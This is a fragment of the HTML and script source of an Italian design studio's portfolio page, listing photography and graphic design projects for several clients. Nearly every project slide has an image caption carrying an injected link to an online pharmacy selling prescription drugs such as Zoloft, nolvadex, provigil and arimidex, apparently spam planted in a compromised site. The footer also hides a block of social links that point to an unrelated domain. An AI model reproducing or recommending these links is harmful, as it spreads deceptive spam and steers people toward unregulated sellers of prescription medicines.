role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donatello_20121.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/MusicArte.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/memoria.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/fotografia_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/libri.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/futuro_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Citerna-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/convegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donne_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/variabili_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/dandaka\/","",[23,17,19],58],["Paganelli Mobili","<p>Advertising, Catalogue, Photograpy<\/p>\n","","Paganelli Mobili","","Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/paganelli-mobili\/","",[23,132],6655],["Comune di Sansepolcro","<p>Advertising, Poster, Brochure<\/p>\n","","Comune di Sansepolcro","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Brochure.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/comune-di-sansepolcro\/","",[23,17,19],6534],["EuroInfissi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","EuroInfissi","","Graphic Design, Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CatalogoEuroinfissi_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Euroinfissi_pag4-5_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag12-13_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Euroinfissi_pag22-23web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Prestigio_RollUp-1x2_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/TotemIndicazioni_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/lamp_post_signs_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/euroinfissi\/","",[23,17,132,19],5108],["Ecosanit","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Ecosanit","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_mockup_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2015.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/brochure_mockup_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Cataloghi.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16-Zoom.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2018.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/eco01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/cartello_vetrina_1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/mirage\/","",[23,17,132,19],157]];var portfolio_page_title="L&#039;Arsenale - Graphic &amp; Photography";var portfolio_page_url="http:\/\/www.larsenale.it\/";var boundary_arrows=false;var loop_through=false;var global_current_id=false;var project_url='';</script>	
	<footer id="footer" class="site-footer" role="contentinfo">
		<div class="inner clearfix">
			<div class="grid_12 last grid_responsive_only"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><hr></div>
		</aside></div><div class=" grid_6 widget_no_margin"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">COPYRIGHT &copy; 2014 L'ARSENALE S.R.L. | C.F. e P.I. 02772060543 | ALL RIGHTS RESERVED</div></div>
		</aside></div><div class=" grid_6 widget_no_margin last"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice" style="text-align:right;">CUSTOMIZED BY <a href="http://www.microweb.pg.it" target="_blank" title="MICROWEB">MICROWEB</a></div>
<div class="footer-fa clearfix" style="display:none;">
  <a class="fa fa-twitter" href="http://devatic.com/"></a>
  <a class="fa fa-facebook-square" href="http://devatic.com/"></a>
  <a class="fa fa-skype" href="http://devatic.com/"></a>
  <a class="fa fa-vimeo-square" href="http://devatic.com/"></a>
  <a class="fa fa-envelope-o" href="mailto:example@example.com"></a>
</div></div>
		</aside></div>		</div>
	</footer>
	
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.larsenale.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
